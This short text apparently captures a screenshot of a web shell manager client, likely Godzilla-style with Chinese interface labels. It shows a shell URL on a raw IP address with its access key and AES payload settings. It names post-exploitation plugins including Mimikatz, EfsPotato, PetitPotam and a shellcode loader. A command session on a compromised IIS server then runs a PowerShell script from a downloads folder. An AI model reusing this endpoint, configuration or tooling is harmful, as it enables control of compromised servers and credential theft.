 Url:http://39.98.166.223:9000/shell.aspx?rSFSByP3cPIC0hkC=m87zs7p3i61nqnh7 Payload:CShapDynamicPayload Cryption:CSHAP_AES_RAW openCache:true useCache:fal
PetitPotam MemoryShell ShellcodeLoader SuperTerminal HttpProxy lemon EfsPotato Mimikatz
基础信息 命令执行 文件管理 数据库管理 笔记
命令模板 cmd /c "{command}" 2>&1
currentDir:c:/windows/system32/inetsrv/
fileRoot:[C:\, D:\]
currentUser:DefaultAppPool
osInfo:Microsoft Windows NT 6.1.7601 Service Pack 1
c:/windows/system32/inetsrv/ >cd D:/360Downloads/
D:\360Downloads
D:\360Downloads >powershell .\haha.ps1
success: 115 117 99 99 101 115 115 239 188 129 60 98 114 62 112 97 116 104 58 32 47 109 110 116 47 104 116 109 108 47 115 116 97 116 105 99 47 119 101 98 105 109
D:\360Downloads >